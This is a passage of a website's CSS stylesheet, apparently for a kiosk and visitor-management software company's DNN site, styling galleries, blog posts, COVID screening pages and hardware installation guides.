.DnnModule.DnnModule-QuickGallery.DnnModule-5683, .DnnModule.DnnModule-QuickGallery.DnnModule-5685  {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    margin-top: -15px;
    padding-top: 20px;
    padding-bottom: 20px;
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr5680_HtmlModule_lblContent {
    margin-top: 40px;
}
.DnnModule.DnnModule-QuickGallery.DnnModule-5683 {
    border-bottom: none !important;
}
div#dnn_ctr6272_ContentPane, div#dnn_ctr6271_ModuleContent {
    background: #f9f9f9;
    margin-top: -40px;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
div#dnn_ctr6271_ModuleContent {
    border-bottom: 1px solid #ececec;
}
div#dnn_ctr6273_HtmlModule_lblContent {
    margin-top: 70px;
}
.kiosk-samples p {
    width: 200px;
    line-height: 1.5;
}
.kiosk-samples.left p {
    float: right;
}
.kiosk-samples.right p {
    float: left;
}
.kiosk-sample-left {
    margin-top: 125px;
    height: 300px;
    margin-right: 760px;
}
.kiosk-sample-right {
    margin-top: 135px;
    height: 280px;
}
.kiosk-sample-left p, .kiosk-sample-right p {
    line-height: 1.5;
    margin-bottom: 40px;
}
img.podium-visitor-kiosks {
    width: 70%;
    float: left;
    margin-top: 50px;
    padding-right: 20px;
}
.design-process {
    margin-top: 70px;
    margin-bottom: 85px;
}
.design-process p {
    line-height: 1.5;
}
.design-process-kiosk img {
    width: 60%;
    margin-top: -20px;
    float: left;
    margin-right: 20px;
}
div#dnn_ctr5683_ViewQuickGallery_ctl00_NameContainer img#fullResImage img {
    max-width: 1000px;
    max-height: 563px;
}

/*****TOP LINK*****/
.toplink {
    float: right;
    margin-bottom: -50px;
    margin-right: -110px;
    position: relative;
    bottom: 0px;
}
.toplink img {
    width: 45px;
}
/******RELEASES PAGE******/
table.releases-table td.releases-table-year {
    border-right: 1px solid #ffffff !important;
}
table.releases-table td.releases-table-year.rty-last {
    border-right: none !important;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-1176 {
    margin-top: 20px;
}
/******OTHER******/
.maintenance h4 {
    font-weight: bold;
}
.maintenance img {
    margin-top: -20px;
    margin-left: 20px;
}
.maintenance p.intro {
    margin-bottom: 30px;
}
.maintenance ul.benefits {
    margin-top: 25px;
}
p.italic {
    font-style: italic;
}
.maintenance {
    margin-bottom: 40px;
}
.maintenance h3 {
    margin-top: 30px;
}
.maintenance p, .maintenance li {
    font-size: 14px;
}
.video-documentation img {
    width: 300px;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
}
table.smalltext.help-guides img {
    height: 35px;
    width: auto;
    padding-right: 0;
    padding-left: 15px;
    padding-bottom: 10px;
    margin-top: 10px;
}
table.smalltext.help-guides.eb-icons img {
    width: 25px !important;
    height: 25px !important;
    margin-right: 10px;
}
.help-guides h4, .video-documentation h4 {
    color: #000000;
    padding-bottom: 5px;
    border-bottom: 1px solid #dddddd;
    text-transform: uppercase;
}
.form_submit {
    margin-bottom: 40px;
}
table.about-table-products {
    margin: 0 0 20px 35px;
}
.about-page-right {
    width: 380px;
    float: right;
}
.about-page.pricing-order-process {
    width: 269px;
    margin-bottom: 20px;
    background: #084178;
    padding: 25px;
    float: right;
}
div#dnn_ctr395_HtmlModule_lblContent {
    margin-bottom: 60px;
}
table.partner-table td {
    padding-bottom: 30px;
    padding-right: 20px;
}
.full-width {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -22px;
}
p.intro {
    font-size: 17px;
    line-height: 1.5;
    color: #0055a5;
    margin-bottom: 20px;
    font-family: Muli, arial, sans-serif;
}
p.intro a {
    text-decoration: underline !important;
}
p.xtra-hght-p, .case-study-content p, p.line-height, .line-height p {
    line-height: 1.5;
}
.assistance-box.tall {
    width: 300px;
    margin-left: 40px;
    margin-bottom: 10px;
    margin-top: 15px;
    padding: 25px 20px 5px 25px;
    background: #169aed;
    color: #ffffff;
    border:none;
}
.assistance-box.tall h5 {
    color: #ffffff;
}
.assistance-box.tall a {
    color: #ffffff;
    padding-left: 5px;
}
p.breadcrumb-link {
    margin-top: 0;
    margin-bottom: 30px;
    text-align: right;
    font-family: Muli, Arial, sans-serif;
    font-size: 13px !important;
    margin-right: -25px;
}
p.right-align {
    text-align: right;
}
.DnnModule.DnnModule-DNNStuff-GoogleAnalytics.DnnModule-764 h1 {
    display: none;
}
.clear {
    clear:both;
}
.current-use p {
    line-height: 1.5;
}
.space50 {
    height: 50px;
}
p.top-link {
    text-align: right;
}
p.top-link a {
    background: #0055a5;
    padding: 10px 20px;
    color: #FFFFF8;
    border-radius: 3px;
    font-family: Muli, Arial, sans-serif;
}
p.top-link a:hover {
    text-decoration: none;
}
p.medium {
    font-size: 15px;
}
p.medium.plus {
    font-size: 16px;
}
.underline {
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
}
.custom-proposal-request {
    background: #f9f9f9;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 10px;
    padding-bottom: 25px;
    border-top: 1px solid #ececec;
    margin-top: 20px;
}
p.small {
    font-size: 11px;
}
.space5 {
    height: 5px;
}
img.logo-guidelines {
    width: 25px !important;
    height: auto !important;
}
table.helpful-bottom {
    margin-bottom: 40px;
}
table.helpful-bottom img {
    width: 25px !important;
    height: auto !important;
    padding-right: 15px !important;
}
table.helpful-bottom img.addit-info {
    width: 20px !important;
    height: auto !important;
}
/******HP CUSTOM GALLERY*****/
.custom-gallery .row > .column {
  padding: 0 8px;
}

.custom-gallery .row:after {
  content: "";
  display: table;
  clear: both;
}

/* Create four equal columns that floats next to each other */
.custom-gallery .column {
  float: left;
  width: 25%;
}

/* The Modal (background) */
.custom-gallery .modal {
  display: none;
  position: fixed;
  z-index: 1;
  padding-top: 100px;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  overflow: auto;
  background-color: black;
}

/* Modal Content */
.custom-gallery .modal-content {
  position: relative;
  background-color: #fefefe;
  margin: auto;
  padding: 0;
  width: 90%;
  max-width: 1200px;
}

/* The Close Button */
.custom-gallery .close {
  color: white;
  position: absolute;
  top: 10px;
  right: 25px;
  font-size: 35px;
  font-weight: bold;
}

.custom-gallery .close:hover,
.custom-gallery .close:focus {
  color: #999;
  text-decoration: none;
  cursor: pointer;
}

/* Hide the slides by default */
.custom-gallery .mySlides {
  display: none;
}

/* Next & previous buttons */
.custom-gallery .prev,
.custom-gallery .next {
  cursor: pointer;
  position: absolute;
  top: 50%;
  width: auto;
  padding: 16px;
  margin-top: -50px;
  color: white;
  font-weight: bold;
  font-size: 20px;
  transition: 0.6s ease;
  border-radius: 0 3px 3px 0;
  user-select: none;
  -webkit-user-select: none;
}

/* Position the "next button" to the right */
.custom-gallery .next {
  right: 0;
  border-radius: 3px 0 0 3px;
}

/* On hover, add a black background color with a little bit see-through */
.custom-gallery .prev:hover,
.custom-gallery .next:hover {
  background-color: rgba(0, 0, 0, 0.8);
}

/* Number text (1/3 etc) */
.custom-gallery .numbertext {
  color: #f2f2f2;
  font-size: 12px;
  padding: 8px 12px;
  position: absolute;
  top: 0;
}

/* Caption text */
.custom-gallery .caption-container {
  text-align: center;
  background-color: black;
  padding: 2px 16px;
  color: white;
}

.custom-gallery img.demo {
  opacity: 0.6;
}

.custom-gallery .active,
.custom-gallery .demo:hover {
  opacity: 1;
}

.custom-gallery img.hover-shadow {
  transition: 0.3s;
}

.custom-gallery .hover-shadow:hover {
  box-shadow: 0 4px 8px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
/******HELPFUL GUIDES & PAGES******/
.kiosk-getting-started img {
    max-width: 75px;
    padding-right: 30px;
}
.kiosk-getting-started {
    margin-right: -20px;
}
.kiosk-getting-started a h3 {
    color: #ffffff !important;
}
.kiosk-getting-started h3 span {
    font-style: italic;
    font-size: 16px;
    display: block;
    opacity: 0.7;
}
.kiosk-getting-started p {
    line-height: 1.5;
    font-size: 15px;
}
.kiosk-getting-started div {
    border-radius: 5px;
    padding: 20px;
}
.install-guide {
    width: 43%;
    float: left;
    margin-right: 2%;
    height: 240px;
    background: #0055a5;
    color: #ffffff;
}
.employee-kiosk {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    background: #29a4f5 !important;
    color: #ffffff;
}
.employee-kiosk img {
    width: 70px;
}
.large-screen-display-kiosk {
    width: 43%;
    margin-right: 2%;
    height: 240px;
    float: left;
    margin-top: 40px;
    margin-bottom: 35px;
    background: #0b6aa9 !important;
    color: #ffffff;
}
.large-screen-display-kiosk .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide {
    width: 43%;
    float: right;
    margin-right: 2%;
    height: 240px;
    margin-top: 40px;
    background: #0d4276 !important;
    color: #ffffff;
}
.visitor-kiosk-guide img {
    height: 70px;
    padding-right: 35px;
}
.kiosk-getting-started .learn-more a {
  padding: 8px 15px;
    border: 1px solid #ffffff;
    background: none !important;
}
.kiosk-getting-started .learn-more {
    padding-top: 10px;
}
.kiosk-getting-started div p {
    padding-top: 20px;
}
.install-guide .learn-more {
    margin-top: 60px;
}
.large-screen-display .learn-more {
    margin-top: 40px;
}
.visitor-kiosk-guide .learn-more {
    margin-top: 63px;
}
div#dnn_ctr1491_HtmlModule_lblContent p {
    font-size: 18px;
    line-height: 1.5;
}
div#dnn_ctr1491_HtmlModule_lblContent ol li {
    line-height: 1.5;
    padding-bottom: 5px;
}
div#dnn_ctr1491_HtmlModule_lblContent ol {
    padding-top: 20px;
}
div#dnn_ctr1491_HtmlModule_lblContent {
    margin-bottom: 50px;
}
/******MOBILE ADJUSTMENT ATTEMPT******/
@media only screen and (max-device-width: 667px) {
    #container {
        margin-left:60px;
    }
    div#kayako_sitebadgecontainer {
        display: none;
    }
}
/****COMPANY****/
div#dnn_ctr395_HtmlModule_lblContent p {
    font-size: 14px;
    line-height: 1.5;
}
/****NAV TEST***/
#logo {
    margin-left: -15px !important;
    margin-top: 9px;
}
#navbar {
    background: #293342 !important;
}
.menu {
    height: 30px;
    margin-top: -7px;
    float: right;
    background: none !important;
}
.menu, div#menu {
    margin-right: -41px;
    margin-bottom: 0;
}
ul.jd_menu {
    margin-top: -20px !important;
    padding: 0px 5px 0px 0px !important;
}
ul.jd_menu li {
    padding: 12px 7px 10px 7px;
    background: none;
}
ul.jd_menu a {
   color: #333333 !important;
    font-size: 13px !important;
    font-weight: normal !important;
    padding: 10px 7px 10px 7px !important;
    background: none !important;
}
ul.jd_menu li.activetab, ul.jd_menu li, ul.jd_menu li.activetab a {
      background: none !important;
    color: #333333;
}
ul.jd_menu a:hover {
    background: none;
    text-decoration: none !important;
    color: #333333;
    font-weight: bold;
}
ul.jd_menu li:hover {
    text-decoration: none !important;
}
.top-shadow {
    box-shadow: 0 5px 5px -2px #eeeeee;
    height: 10px;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -30px;
    margin-bottom: 40px;
}
.eb-body .top-shadow {
    margin-top: 0;
}
p.breadcrumb-link {
    margin-top: -10px;
    margin-right: -20px;
}
.top-pad10 {
    padding-top: -20px;
}
p.footnote {
    padding-top: 5px;
    border-top: 1px solid #dddddd;
    margin-top: 35px;
    font-size: 11px;
}
/****BLOG****/
.blog-listing.rebranding .summary {
    margin-bottom: 48px;
}
div#dnn_ctr6259_HtmlModule_lblContent {
    min-height: 300px;
}
.DnnModule.DnnModule-DNN_HTML.DnnModule-6066 {
    margin-left: -40px;
    padding-left: 40px;
    margin-right: -40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 30px;
    background: #f6f6f6;
    border-top: 1px solid #ececec;
    border-bottom: 1px solid #ececec;
    margin-top: -20px;
}
.blog-listing h3, .blog-listing h1 {
    font-weight: bold !important;
    margin-bottom: 10px !important;
    font-size: 24px;
    line-height:1.2;
   border-bottom: none;
    padding-bottom: 0;
}
h3.blog-numbered-list {
    font-size: 20px;
    margin-top: 35px;
    color: #000000;
}
.blog-listing {
    margin-top: 40px;
    margin-bottom: 75px;
}
.blog-info span {
    font-weight: bold;
}
.blog-listing p.summary {
    font-style: normal;
    line-height: 1.5;
    font-size: 14px;
    margin-bottom: 35px;
}
.blog-info p {
    font-size: 14px;
    margin-bottom: 25px;
}
.blog-listing.post p {
    line-height: 1.5;
    margin-bottom: 20px;
    font-size: 15px;
}
.blog-listing.post p.testimonial-content {
    margin-left: 365px;
    font-size: 16px !important;
    color: #0055a5;
}
.blog-listing li {
    line-height: 1.5;
    margin-bottom: 5px;
    font-size: 14px;
}
.blog-listing a {
    text-decoration: none !important;
}
.blog-illustration {
    float: right;
    margin-left: 30px;
    width: 300px;
    margin-top: -45px;
    min-height:1000px;
}
.blog-illustration.ten-reasons-vm {
    height: 1700px;
}
.blog-illustration img {
    width: 300px;
}
.blog-illustration.pandemic {
    height: 950px;
}
.blog-illustration.mustering-ketchup {
    height: 1070px;
}
.blog-illustration.pixelle {
    height: 1200px;
}
.blog-listing.post li {
    list-style-position: outside;
}
.blog-illustration.time-track {
    height: 1000px;
}
p.breadcrumb-link.left-align {
    text-align: left;
}
.blog-listing img {
    width: 225px;
    border: 1px solid #cccccc;
    margin-right: 30px;
}
p.summary.federal-mogul-cs {
    min-height: 210px !important;
}
.hp-blog {
    background: #f3f3f3;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    margin-top: -14px;
    padding-top: 70px;
   margin-bottom: 40px;
}
p.learn-more.blog {
    text-align: center;
    padding-bottom: 70px;
}
.hp-blog p.summary {
    min-height: 100px;
}
.hp-blog h4 {
    text-align: center;
    font-size: 24px;
    text-transform: uppercase;
    color: #555555;
    margin-bottom: 20px;
}
.hp-blog .intro {
    color: #555555;
    text-align: center;
    font-size: 20px;
  margin-bottom:0;
}
.hp-blog hr {
    width: 100px;
    margin: 0 auto;
    border-top: 3px solid #0055a5;
    border-left: 0;
    border-right: 0;
}
.hp-blog .blog-listing {
    background: #ffffff;
    padding: 20px;
    margin-left: 8px;
    margin-bottom: 40px;
}
.hp-blog .blog-listing img {
    margin-right: 0 !important;
    width: 285px !important;
}
.hp-blog table {
    margin-left: -20px;
}
p.learn-more.blog a {
    background: #0055a5 !important;
}
.blog-illustration.prevent-alert-report {
    min-height: 1050px;
}
.blog-illustration.clean-kiosk {
    height: 1150px;
}
.clean-kiosk-icons {
    margin-top: 50px;
   margin-bottom: 35px;
}
.blog-illustration.room-occupancy {
    min-height: 800px;
}
p.summary.private-im {
    min-height: 150px;
}
.blog-illustration.join-team {
    min-height: 300px;
}
.clean-kiosk-icons img {
    border: none;
    width: 60px;
    margin-right: 10px;
    margin-top: -20px;
}
p.summary.join-the-team {
    min-height: 182px;
}

.clean-kiosk-icons h4 {
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 25px;
    margin-top: 50px;
}
img.sanitize {
    margin-top: 7px;
}
img.wipe {
    margin-top: -20px;
}
img.uv {
    margin-top: 20px;
}
p.summary.pixelle {
    min-height: 140px !important;
}
h4.conclusion {
    font-size: 20px;
    margin-top: 35px;
    font-weight: bold;
}
.blog-illustration.three-ways-to-win {
    min-height: 2300px;
}
.blog-listing .lightbox-image {
    width: 300px !important;
}
img.blog-gps-img {
    width: 150px;
}
img.blog-geo-img {
    width: 150px;
}
img.blog-geo-img {
    margin-right: 0;
    margin-left: 30px;
    margin-top:-15px;
}
.blog-illustration.gps-geo {
    min-height: 800px;
}
.blog-illustration.first-impressions {
    min-height: 640px;
}
.blog-listing.lm-wind .summary {
    min-height: 203px;
}
p.summary.impressions {
    min-height: 203px;
}
.blog-illustration.school-safety {
    min-height: 1100px;
}
p.summary.mass-notif {
    min-height: 210px;
}
.blog-listing.post.returning-to-work img.lightbox-image {
    width: 1000px !important;
    margin-top: 50px;
}
.eb-reports-page {
    padding-bottom: 10px;
}
.eb-status-report img {
    margin-top: -10px;
}
.eb-status-report {
    padding-bottom: 10px;
}
.rtw-app-interface img {
    margin-top: -20px;
    margin-right: 0;
    margin-left: 20px;
}
div.rtw-app-interface {
    padding-bottom: 20px;
}
img.rtw-reports {
    margin-right: 0;
    margin-left: 30px;
   margin-top: -15px;
}
.rtw-easy-simple {
    margin-top: 50px;
    margin-bottom: 60px;
}
img.rtw-staff-visitor {
    width: 280px;
    border: 0;
    margin-top: -30px;
}
p.summary.broadcast-video {
    min-height: 203px;
}
p.summary.thyssen {
    min-height: 231px !important;
}
.blog-listing.rtw p.summary {
    margin-bottom: -1px;
}
.blog-illustration.returning-to-work {
    min-height: 1100px;
}
.blog-illustration.eb-video {
    min-height: 300px;
}
.blog-illustration.confirming-requirements {
    min-height: 1150px;
}
.blog-listing.room-occupancy p.summary {
    min-height: 133px;
}
.blog-listing.eb-video .summary {
    min-height: 161px;
}
.blog-illustration.touchless {
    min-height: 550px;
}
.blog-listing.touchless p.summary {
    padding-bottom: 14px;
}
p.summary.covid-video {
    min-height: 161px;
}
.blog-illustration.private-im {
    min-height: 600px;
}
.blog-illustration.pdk-broadcast {
    min-height: 325px !important;
}
.blog-listing.pdk-broadcast p.summary {
    min-height: 161px;
}
.blog-listing.continue-innovation .summary {
    height: 161px;
}
.blog-illustration.continuing-innovation {
    min-height: 800px;
}
div#dnn_ctr6282_ModuleContent {
    margin-bottom: 160px;
}
.blog-illustration.pdk-broadcast-video {
    min-height: auto !important;
}
.blog-illustration.pdk-broadcast-video img {
    margin-bottom: 25px !important;
}
p.summary.touchless {
    min-height: 210px !important;
}
.blog-listing.ta-video p.summary {
    min-height: 210px;
}
p.summary.team {
    min-height: 210px;
}
.blog-illustration.time-attendance-video img {
    min-height: 300px !important;
}
.blog-illustration.savance-workplace-video {
    min-height: 300px;
}
div#dnn_ctr6312_HtmlModule_lblContent, div#dnn_ctr6348_ModuleContent {
    margin-bottom: 115px;
}
.blog-listing.workplace-overview .summary {
    height: 210px;
}
/****COVID LANDING PAGE****/
.watch-covid-video {
    text-align: center;
    background:#e4e6ec;
    margin-left: -40px;
    margin-right: -40px;
    padding-top:5px;
}
.watch-covid-video img {
    width: 450px;
}
div#dnn_ctr6226_HtmlModule_lblContent {
    display: none;
}
.covid-extra-info .watch-covid-video {
    text-align: center;
    background: none !important;
    padding-top: 5px;
}
table.covid-extra-info {
    margin-left: -40px;
    width: 108.5%;
    border-bottom: 1px solid #e5e6eb;
}
table.covid-extra-info h5 {
    text-transform: uppercase;
    font-size: 15px;
    font-weight: bold !important;
    font-family: Open Sans, Muli, Arial, sans-serif;
    padding-bottom: 5px;
}
table.covid-extra-info p {
    margin-top: 3px;
}
table.covid-extra-info p {
    margin-top: 3px;
    line-height: 1.8;
}
td.covid-pdfs {
    padding-left: 20px;
    padding-top: 15px;
}
td.covid-pdfs img {
    height: 18px;
    padding-right: 5px;
}
table.covid-extra-info .covid-extra-info .watch-covid-video {
    text-align: center;
    background: none;
}
td.covid-demos {
    padding-top: 15px;
    padding-left: 40px;
}
td.covid-demos img {
    max-width: 18px;
    padding-right: 5px;
}
.covid-info {
    background: #e4e6ef;
    margin-left: -40px;
    margin-right: -40px;
    padding: 25px 20px 20px 25px;
    margin-top: -20px;
}
.covid-info img {
    margin-bottom: -35px !important;
    height: 105px;
    margin-top: -20px;
}
.covid-info h3 {
    font-weight: bold !important;
    display: inline;
    padding-right: 5px;
}
.covid-info p.tag {
    display: inline;
    font-size: 17px;
}
.covid-info p a {
    text-decoration: none !important;
}
.covid-info p.tag a {
    text-decoration: none !important;
    padding-left: 5px;
    color: #333333;
}
.covid-info p.learn-more a {
    padding: 8px 24px 8px 24px;
}
.covid-info p.learn-more {
    margin-top: 20px;
    margin-bottom: 5px;
}
.covid-info a.lightBoxVideoLink img {
    height: 20px;
    margin-top: -38px;
    margin-bottom: 0;
    margin-right: 10px;
}
.covid-info a.lightBoxVideoLink {
    padding-left: 12px !important;
    padding-right: 15px !important;
    background: #a10616;
}
.covid-info a.lightBoxVideoLink:hover {
    background: #8a0512 !important;
}
table.icon-solutions.fullwidth.solutions-page.covid img {
    height: 200px;
}
div#dnn_ctr6194_HtmlModule_lblContent, div#dnn_ctr6197_HtmlModule_lblContent, div#dnn_ctr6201_HtmlModule_lblContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
}
.lp-intro {
    text-align: center;
    padding-top: 25px;
}
.lp-intro h2 {
    margin-bottom: 0 !important;
}
.lp-intro p.intro {
    margin-top: 5px;
    font-style: italic;
}
.touchless-check-in.solutions-page img {
    width: 450px;
    float: right;
}
.touchless-check-in.solutions-page h2 {
    padding-top: 50px;
}
.touchless-check-in.solutions-page li, .covid li {
    font-size: 16px;
    padding-bottom: 10px !important;
}
p.large-tag {
    font-size: 24px;
    font-weight: bold;
    margin-top: 50px;
}
.touchless-check-in.solutions-page ul. ul.covid {
    margin-top: 30px;
}
.touchless-how {
    text-align: center;
    margin-top: 110px;
}
.touchless-how h3 {
    font-size: 26px;
    margin-bottom: 50px;
}
.touchless-how table td {
    width: 25%;
    vertical-align: top;
}
.touchless-how img {
    width: 175px;
}
.touchless-how p {
    font-size: 15px;
    font-weight: bold;
    padding: 20px;
}
div#dnn_ctr6197_HtmlModule_lblContent {
    margin-top: 40px;
    padding-top: 70px;
    padding-bottom: 68px;
}
.questions-temp-scanning.solutions-page img {
    float: left;
    width: 423px;
    margin-top: -30px;
    padding-right: 50px;
}
.questions-temp-scanning.solutions-page ul {
    margin-left: 495px;
}
.uv-light-how {
   background: #084178;
    margin-top: 30px;
    padding: 25px 30px 10px 30px;
    border-radius: 5px;
    color: #ffffff;
    width: 500px;
    margin-bottom: 40px;
}
.uv-light-how li {
    font-size: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
}
.uv-light-how h5 {
    color: #ffffff;
    font-size: 18px;
}
.uv-light-how ol {
    margin-left: 13px;
}
.uv-cleaner.solutions-page img {
    float: right;
    width: 423px;
}
.questions-temp-scanning.solutions-page h2 {
    padding-top: 30px;
}
.uv-cleaner.solutions-page {
    padding-top: 50px;
}
div#dnn_ctr6201_HtmlModule_lblContent {
    padding-top: 30px;
    Padding-bottom:100px;
}
.hand-sanitizer-bracket.solutions-page img {
    width: 423px;
    float: left;
    margin-right: 50px;
}
.hand-sanitizer-bracket.solutions-page h2 {
    padding-top: 85px;
}
.hand-sanitizer-bracket.solutions-page ul {
    padding-left: 470px;
}
ul.covid, .touchless-check-in.solutions-page ul {
    margin-top: 30px;
}
.electronic-in-out.solutions-page .overview-video img {
    width: 510px;
    float: right;
    margin-left: 50px;
    margin-top: 30px;
}
.electronic-in-out.solutions-page h2 {
    padding-top: 75px;
}
.electronic-in-out.solutions-page p {
    font-size: 16px;
    line-height: 1.5;
}
.electronic-in-out.solutions-page {
    margin-bottom: 90px;
}
div#form_div_6203 {
    width: 50% !important;
}
div.covid-form-intro h1 {
    font-size: 22px;
    text-transform: uppercase;
    line-height: 1.3;
    font-weight: bold !important;
    border-bottom: none;
    margin-bottom: 0;
    Color:#ffffff;
}
.covid-form-intro p {
    margin-top: 0;
    font-size: 16px;
    line-height: 1.3;
}
div#dnn_ctr6203_ModuleContent {
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 20px;
    padding-right: 170px;
    background-image: url(/Portals/0/images/COVID-19/covid-19-screening-overview-illustration.png);
    background-repeat: no-repeat;
    background-position: right;
    padding-top: 40px;
    padding-bottom: 1px;
    background-color: #ffffff;
    color: #ffffff;
    margin-top: -45px;
    background-size: 100%;
    margin-bottom: -24px;
}
div#dnn_ctr6206_HtmlModule_lblContent {
    margin-bottom: 45px;
}
div#form_div_6203 {
    background: rgba(0, 0, 0, 0.5);
    padding: 10px 25px 0px 25px;
}
input#dnn_ctr6203_View_Index_ctl00_SubmitButton {
    margin-bottom: 25px;
    width: 437px;
    margin-top: 10px;
}
div#form_div_6203 .form_label {
    color: #ffffff;
}
input#Ctl_Company_6203 {
    margin-top: 1px;
}
input#Ctl_Phone_6203 {
    margin-top: 2px;
}
.approaches-to-covid-screening h1 {
    line-height: 1.5 !important;
}
.approaches-to-covid-screening p {
    font-size: 14px;
    line-height: 1.5 !important;
}
.approaches-to-covid-screening li {
    line-height: 1.5;
    font-size: 14px;
    padding-top: 5px;
    padding-bottom: 5px;
}

.covid-approaches-header {
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/COVID-19/coronavirus-covid-19-screening-approaches.jpg);
    height: 275px;
    background-size: 100%;
    background-position: 50%;
    margin-bottom:40px;
    margin-top: -14px;
}
.covid-approaches-header h1 {
    text-align: right;
    padding-top: 50px;
    text-decoration: none !important;
    border-bottom: none;
    padding-right: 40px;
    padding-left: 600px;
    font-weight: bold !important;
    color: #ffffff;
    font-size: 30px;
}
.approaches-to-covid-screening p.intro {
    font-size: 18px;
    padding-bottom: 40px;
}
.approaches-to-covid-screening h3 {
    font-weight: bold !important;
    padding-bottom: 10px;
    border-bottom: 1px solid #dddddd;
    margin-top: 30px;
}
.covid-screen-temp-scan {
    width: 300px;
    float: left;
    margin-top: -20px;
}
.covid-screen-temp-scan img {
    width: 275px;
}
.report-level-one {
    margin-left: 300px;
    margin-bottom: 40px;
}
img.relay-illustration {
    width: 350px;
    margin-left: 40px;
}
div#dnn_ctr6306_HtmlModule_lblContent {
    margin-bottom: 50px;
}
div#dnn_ctr6307_ModuleContent {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom:25px;
}
div#dnn_ctr6307_ModuleContent p {
    font-size: 16px;
    line-height: 1.5;
    margin-bottom: 30px;
}
div#dnn_ctr6307_HtmlModule_lblContent img {
    width: 200px;
    margin-right: 30px;
}
/****HP NOTE****/
.covid-note {
    background: #9b0514;
    margin-left: -40px;
    margin-right: -40px;
    padding: 10px 30px;
    margin-top: -20px;
    color: #ffffff;
    text-align: center;
}
.covid-note p {
    font-size: 16px;
    margin-top: 10px;
    margin-bottom: 10px;
}
.covid-note a {
    color: #ffffff;
}
.covid-note img {
    height: 40px;
}
/****What to Expect after Your Order****/
.what-to-expect h1 {
    margin-bottom: 60px;
    margin-left: -40px;
    margin-right: -40px;
    background: url(/Portals/0/images/savance-order-illustration.png);
    padding-bottom: 128px;
    padding-top: 100px;
    background-size: 100%;
    text-align: right;
    padding-left: 600px;
    padding-right: 40px;
    line-height: 1.2;
    font-size: 40px;
    font-weight: bold !important;
    color: #ffffff;
    background-position-y: -15px;
}
.what-to-expect img {
    width: 40px;
    margin-right: 20px;
    margin-top: -5px;
    margin-bottom:20px;
}
.what-to-expect {
    padding-top: 5px;
    padding-bottom: 10px;
    margin-top: -40px;
}
.what-to-expect p {
    font-size: 18px;
    margin-bottom: 50px;
    line-height: 1.5;
    margin-left: 30px;
    margin-right: 140px;
}
.what-to-expect-pdf {
    float: right;
    margin-top: -130px;
}
.what-to-expect-pdf img {
    width: 30px;
    margin-top: -5px;
    margin-right: 8px;
}
.what-to-expect-pdf p {
    font-size: 16px;
    text-align: right !important;
    margin-right: 10px;
}
.what-to-expect-pdf a {
    color: #000000;
    font-weight: bold;
}
/*****HARDWARE INSTALLATION*****/
.hardware-installation {
    background: url(/portals/0/images/savance-order-illustration-2.png);
    height: 225px;
    background-size: 100%;
    margin-left: -40px;
    margin-right: -40px;
    margin-top: -25px;
    text-align: right;
}
.hardware-installation h1 {
    text-align: right;
    padding-right: 40px;
    text-decoration: none !important;
    border-bottom: none;
    padding-top: 50px;
    color: #ffffff;
    font-size: 50px;
    padding-left: 500px;
    line-height: 1.2;
    font-weight: bold !important;
}
p.update-note {
    margin-top: 40px;
    margin-bottom: 20px;
}
div#dnn_ctr6308_HtmlModule_lblContent {
    margin-bottom: 40px;
}
.hardware-installation-content img {
    width: 45px;
    margin-right: 20px;
}
.hardware-installation-content {
    max-width: 220px;
    background: #e8eaf0;
    padding: 10px 20px 7px 20px;
    margin-bottom: 40px;
    border-radius: 4px;
    float: right;
    margin-top: 30px;
    margin-left: 30px;
}
.hardware-installation-content p a {
    font-size: 16px;
    color: #030104;
}
div#dnn_ctr6308_HtmlModule_lblContent p.intro {
    font-size: 20px;
    margin-bottom: 140px;
}
img.hic-contact {
    width: 40px;
    margin-right: 25px;
}
img.hic-action {
    width: 40px;
    margin-right: 25px;
    margin-top:-5px;
}
.hardware-installation-content h3 {
    color: #030104;
    font-weight: bold !important;
    margin-top: 10px;
    margin-bottom: 30px;
    text-transform: uppercase;
    font-size: 19px;
}
.kai.color {
    background: #f6f8fe;
    margin-left: -40px;
    margin-right: -40px;
    padding-left: 40px;
    padding-right: 40px;
    padding-top: 30px;
    padding-bottom: 40px;
}
.kai-in-action h2, .kai h2 {
    margin-bottom: 30px;
    border-bottom: 1px solid #dddddd;
    padding-bottom: 10px;
    text-align: center;
}
.kai-in-action img, .kai-install-hardware img, .kai img {
    max-width: 25px;
    padding-right: 10px;
    margin-top: -10px;
}
img.google-doc {
    max-width: 18px;
    padding-right: 16px;
}
.kai {
    margin-bottom: 60px;
    margin-top: 60px;
}
.kai h2 img {
    max-width: 50px;
    margin-bottom: 25px;
}
.kai p {
    font-size: 16px;
}
img.h2-install-hardware {
    max-width: 60px !important;
}
img.h2-configure-software {
    max-width: 60px !important;
}
.kai-contact img {
    max-width: 40px;
}
img.rush-icon {
    max-width: 45px;
    margin-left: -5px;
    margin-right: 10px;
}
img.appt-icon {
    margin-right: 10px;
}
.kai-contact p {
    line-height: 1.5;
    padding-bottom: 10px;
}
img.kai-youtube {
    margin-left: -4px;
    margin-right: 3px;
}
table.kai-thumbs img {
    max-width: 475px !important;
    margin-top: 20px;
}
table.kai-thumbs p {
    background: #003164;
    margin-right: 13px;
    padding: 15px;
